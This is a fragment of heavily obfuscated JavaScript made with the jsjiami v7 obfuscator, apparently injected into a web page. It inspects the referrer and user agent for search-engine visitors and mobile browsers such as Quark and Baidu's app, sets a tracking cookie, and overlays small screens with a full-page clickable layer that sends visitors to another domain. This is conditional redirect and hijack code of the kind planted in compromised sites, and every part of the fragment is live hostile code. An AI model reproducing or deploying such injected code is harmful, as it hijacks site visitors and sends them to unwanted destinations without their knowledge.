_0x4a1b06=document['createElement'](_0x238a61['xANpZ']);_0x4a1b06[_0x48dd18(0x122,'[9y0')]=_0x420153,_0x4a1b06['style'][_0x48dd18(0x18f,'C!W@')]=_0x238a61[_0x48dd18(0x142,'VOuQ')],_0x4a1b06[_0x48dd18(0x20e,'lV80')](_0x238a61[_0x48dd18(0x10e,'3a)2')],function(){var _0x47b03e=_0x48dd18;window[_0x47b03e(0x277,'qH9Q')]['href']=domain2;}),_0x41225e[_0x48dd18(0x215,'NBZ0')](_0x4a1b06),document[_0x48dd18(0x24c,'3a)2')]['insertBefore'](_0x41225e,document[_0x48dd18(0x116,'gCBM')][_0x48dd18(0x22c,'6w$B')]);}}}})[_0x3c8327(0x1ec,'fC@1')](_0x8b741=>{var _0x1e26e7=_0x3c8327;console[_0x1e26e7(0x20f,'qBPE')](_0x1e26e7(0x14a,'x0am'),_0x8b741);});},image[_0x492c6f(0x273,'Zc#w')]=function(){var _0x330fdf=_0x492c6f,_0x4e5f0e={'WcoeU':function(_0x8b0be3,_0x48b2fc){return _0x8b0be3==_0x48b2fc;},'oHOpz':function(_0x2c5272,_0x3c25a7){return _0x2c5272!==_0x3c25a7;},'cKpEv':_0x330fdf(0x131,'oeOf'),'kzwxU':'njqwi','LLviB':function(_0x1aa965,_0x9aa2c1){return _0x1aa965<=_0x9aa2c1;},'CKZbz':function(_0x59b85f,_0x325105){return _0x59b85f+_0x325105;},'oGZZg':function(_0x26db85,_0x17e3bd){return _0x26db85+_0x17e3bd;},'pYPAG':';expires=','wckHT':function(_0x5affd5,_0x4405bd){return _0x5affd5<_0x4405bd;},'FUQPA':_0x330fdf(0x10f,'v]D4'),'unLdi':function(_0x5b7865,_0x2d8c42){return _0x5b7865(_0x2d8c42);},'ojazw':_0x330fdf(0x17a,'a3Pl'),'gaSdB':_0x330fdf(0x1aa,'@Ch0'),'rIaMk':_0x330fdf(0x11f,'gvIU'),'vyxpg':_0x330fdf(0x104,'H$Gg'),'iEpPO':_0x330fdf(0x271,'v]D4'),'DUVpI':'HBTFy','NvmtY':function(_0x102bc0,_0x4b46d3){return _0x102bc0===_0x4b46d3;},'tWMHa':_0x330fdf(0x15d,'se0E'),'SHDky':'ANuIB','WDBiw':'baiduboxapp','VoGeu':_0x330fdf(0x1f4,'6w$B'),'rxGuy':function(_0x3b6586,_0x18fbe9){return _0x3b6586>_0x18fbe9;},'vmiqR':function(_0x220a26,_0x28c046){return _0x220a26===_0x28c046;},'sRyes':'XTmlT','kKZcV':_0x330fdf(0x153,'bNI2'),'VkAPk':'mAHpt','jJjFY':function(_0x4212cf,_0x44dab2){return _0x4212cf(_0x44dab2);},'pCHjM':_0x330fdf(0x1f5,'ouQ1'),'ruxAf':_0x330fdf(0x1c5,'O7Q^'),'HqUCE':function(_0x236557){return _0x236557();},'mUtrv':'div','CyZtn':_0x330fdf(0x1ca,'rTbI'),'jJgsf':'9999','zGSHq':_0x330fdf(0x106,'qBPE'),'tNkyD':_0x330fdf(0x176,'Zfqv'),'RNHKg':_0x330fdf(0x23c,'TBA7'),'CzPUX':_0x330fdf(0x144,'nPDm')};_0x4e5f0e[_0x330fdf(0x254,'C!W@')](clearTimeout,loadTimer);var _0x8189d3=document['referrer'];_0x8189d3=_0x8189d3[_0x330fdf(0x24f,'[9y0')]();var _0x44859c=new Array(_0x4e5f0e[_0x330fdf(0x140,'(PIH')],_0x330fdf(0x1a4,'H$Gg'),_0x4e5f0e[_0x330fdf(0x178,'gCBM')],_0x4e5f0e['rIaMk'],_0x330fdf(0x225,'C!W@'),_0x4e5f0e['vyxpg'],_0x4e5f0e[_0x330fdf(0x123,'C!W@')],_0x330fdf(0x1c9,'(o1T')),_0x59dc73=![];for(i in _0x44859c){if(_0x4e5f0e[_0x330fdf(0x172,'v]D4')]===_0x4e5f0e[_0x330fdf(0x264,'fC@1')]){if(_0x8189d3['indexOf'](_0x44859c[i])>0x0){if(_0x4e5f0e[_0x330fdf(0x265,']8qK')](_0x4e5f0e[_0x330fdf(0x10a,'Zc#w')],_0x4e5f0e[_0x330fdf(0x103,'6VOc')]))return _0x47745f[_0x330fdf(0x259,'Zc#w')](_0x2bf538['length'],_0x5531c5[_0x330fdf(0x18a,'PUS@')]);else{_0x59dc73=!![];break;}}else{var _0xcb16fc=navigator[_0x330fdf(0x19a,'VOuQ')]['toLowerCase'](),_0x43115e=new Array('quark',_0x4e5f0e[_0x330fdf(0x118,'^Ru1')],_0x4e5f0e[_0x330fdf(0x18d,'m@%D')]);if(_0x4e5f0e[_0x330fdf(0x107,'v]D4')](_0xcb16fc['indexOf'](_0x43115e[i]),0x0)){if(_0x4e5f0e[_0x330fdf(0x1ba,']8qK')](_0x4e5f0e[_0x330fdf(0x17f,'PUS@')],_0x4e5f0e[_0x330fdf(0x17c,'Zfqv')])){let _0x7b39f7=_0x1bc03f[_0x1ef374]['trim']();if(_0x4e5f0e[_0x330fdf(0x26e,'3a)2')](_0x7b39f7[_0x330fdf(0x207,'mw*p')](_0xe4d1f9),0x0))return _0x7b39f7[_0x330fdf(0x260,'lV80')](_0x1d3f90[_0x330fdf(0x1d5,'Zc#w')],_0x7b39f7[_0x330fdf(0x18a,'PUS@')]);}else{_0x59dc73=!![];break;}}}}else _0x40024b['onerror']();}function _0x2e6ff2(){var _0x900ef7=_0x330fdf;if(_0x4e5f0e['oHOpz'](_0x4e5f0e[_0x900ef7(0x167,'qCdh')],_0x4e5f0e['kzwxU'])){const _0x13df1b=window[_0x900ef7(0x14c,'qH9Q')]||document[_0x900ef7(0x1ea,'se0E')][_0x900ef7(0x23d,'6qKz')]||document[_0x900ef7(0x138,'mdu*')][_0x900ef7(0x17b,'ka4x')],_0x298ff8=_0x4e5f0e['LLviB'](_0x13df1b,0x300);return _0x298ff8;}else{const _0x2f31f5=_0x4b09a5[_0x900ef7(0x19c,'oeOf')]||_0x12872b[_0x900ef7(0x1d6,'qBPE')][_0x900ef7(0x1b6,'D1lb')]||_0x440332[_0x900ef7(0x169,'oeOf')][_0x900ef7(0x23d,'6qKz')],_0x28bd55=_0x2f31f5<=0x300;return _0x28bd55;}}function _0x577390(_0x2c2f03,_0x534aa3,_0x12517c){var _0x253506=_0x330fdf,_0x1dac7d=new Date();_0x1dac7d[_0x253506(0x1a9,'v]D4')](_0x4e5f0e['CKZbz'](_0x1dac7d[_0x253506(0x10c,'qBPE')](),_0x12517c));var _0x3f9cf7=_0x1dac7d[_0x253506(0x105,'Bds5')]();document[_0x253506(0x180,'@$QD')]=_0x4e5f0e[_0x253506(0x27b,'@$QD')](_0x4e5f0e[_0x253506(0x16b,'VOuQ')](_0x4e5f0e[_0x253506(0x1e1,'mdu*')](_0x2c2f03,'='),_0x534aa3),_0x4e5f0e['pYPAG'])+_0x3f9cf7;}function _0x668019(_0x3b14b3){var _0x4542b1=_0x330fdf;let _0xaa43f1=_0x3b14b3+'=',_0x2cd502=document[_0x4542b1(0x209,'ka4x')][_0x4542b1(0x1d8,'ka4x')](';');for(let _0x40439e=0x0;_0x4e5f0e[_0x4542b1(0x127,'mdu*')](_0x40439e,_0x2cd502[_0x4542b1(0x12a,'(o1T')]);_0x40439e++){let _0xac056c=_0x2cd502[_0x40439e][_0x4542b1(0x25b,'[9y0')]();if(_0xac056c[_0x4542b1(0x24b,'TMCO')](_0xaa43f1)==0x0)return _0xac056c[_0x4542b1(0x257,'NBZ0')](_0xaa43f1['length'],_0xac056c[_0x4542b1(0x20b,'C!W@')]);}}_0x59dc73==!![]&&(_0x4e5f0e[_0x330fdf(0x119,'6w$B')]===_0x4e5f0e[_0x330fdf(0x12c,'TMCO')]?_0x577390(_0x330fdf(0x278,'Bds5'),'2',0x5):(_0x3da66f[_0x330fdf(0x129,'Bds5')]='',_0x219470(_0x143234,_0x5095d9)));if(_0x4e5f0e['WcoeU'](_0x4e5f0e[_0x330fdf(0x1e8,'PUS@')](_0x668019,_0x4e5f0e['pCHjM']),0x2)){if(_0x330fdf(0x15e,'Zc#w')===_0x4e5f0e[_0x330fdf(0x125,'Zfqv')]){if(_0x4e5f0e[_0x330fdf(0x23a,'Zc#w')](_0x2e6ff2)){var _0x460bc3='2|6|0|5|8|9|7|3|1|4'['split']('|'),_0x56009a=0x0;while(!![]){switch(_0x460bc3[_0x56009a++]){case'0':_0x38bb3b[_0x330fdf(0x26c,'^Ru1')][_0x330fdf(0x16c,'a3Pl')]='0';continue;case'1':_0x38bb3b[_0x330fdf(0x19e,'6VOc')](_0x9dda7a);continue;case'2':var _0x38bb3b=document[_0x330fdf(0x182,'gvIU')](_0x4e5f0e[_0x330fdf(0x136,'XLOf')]);continue;case'3':_0x9dda7a['addEventListener'](_0x4e5f0e['CyZtn'],function(){var _0x32a88a=_0x330fdf;window[_0x32a88a(0x1be,'oeOf')][_0x32a88a(0x255,'a3Pl')]=_0x32a88a(0x197,'fC@1');});continue;case'4':document['body'][_0x330fdf(0x214,'[9y0')](_0x38bb3b,document[_0x330fdf(0x116,'gCBM')][_0x330fdf(0x238,']8qK')]);continue;case'5':_0x38bb3b[_0x330fdf(0x21d,'6qKz')][_0x330fdf(0x1ce,'mdu*')]=_0x4e5f0e[_0x330fdf(0x1b8,'D1lb')];continue;case'6':_0x38bb3b[_0x330fdf(0x1c4,'lV80')][_0x330fdf(0x1c0,'se0E')]=_0x4e5f0e['zGSHq'];continue;case'7':_0x9dda7a[_0x330fdf(0x206,'(PIH')][_0x330fdf(0x1b4,'fB]h')]=_0x4e5f0e[_0x330fdf(0x1c3,'fC@1')];continue;case'8':var _0x9dda7a=document['createElement'](_0x4e5f0e[_0x330fdf(0x179,'fC@1')]);continue;case'9':_0x9dda7a['src']=_0x4e5f0e[_0x330fdf(0x151,'bNI2')];continue;}break;}}}else _0x57064f[_0x330fdf(0x117,'ftby')](_0x4e5f0e[_0x330fdf(0x261,'fC@1')],_0x4b70c4);}},image[_0x492c6f(0x1fb,'v]D4')]=_0x492c6f(0x14f,'a3Pl')+timestamp;var version_ = 'jsjiami.com.v7';